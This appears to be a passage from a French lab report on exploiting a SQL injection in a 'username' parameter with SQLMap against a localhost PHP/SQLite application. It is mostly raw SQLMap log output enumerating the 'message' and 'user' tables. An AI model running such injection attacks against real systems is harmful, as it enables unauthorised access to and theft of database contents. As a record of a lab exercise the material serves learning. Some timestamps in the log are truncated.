 Exploitation
[20:30:35] [INFO] the back-end DBMS is SQLite
web server operating system: Linux Ubuntu
web application technology: Nginx, PHP 5.5.9
back-end DBMS: SQLite
Pour faire l'exploitation nous avons utiliser l'outil «[SQLMap]» sur la page
SQLMap à trouver que le paramètre «[username]» était injectable et cela
d'obtenir des informations de la BDD.
[20:30:35] [INFO] fetching tables for database: 'SQLite_masterdb'
[20:30:35] [INFO] fetching number of tables for database 'SQLite_masterdb'
[20:30:35] [WARNING] (case) time-based comparison requires larger statistical model, please wait.............................. (done)
2
0:30:44] [WARNING] (case) time-based comparison requires larger statistical model, please wait.............................. (done)
user
[20:31:35] [INFO] retrieved: message
0:32:50] [WARNING] (case) time-based comparison requires larger statistical model, please wait.............................. (done)
CREATE TABLE 'message' (
[20:38:07] [WARNING] unable to enumerate the columns for table 'message' in database 'SQLite_masterdb', skipping
[20:38:07] [INFO] retrieved: CREATE TABLE 'user' (
[20:43:06] [WARNING] unable to enumerate the columns for table 'user' in database 'SQLite_masterdb', skipping
[20:43:06] [INFO] fetched data logged to text files under '/home/lapinou/.sqlmap/output/localhost'
[*] shutting down at 20:43:06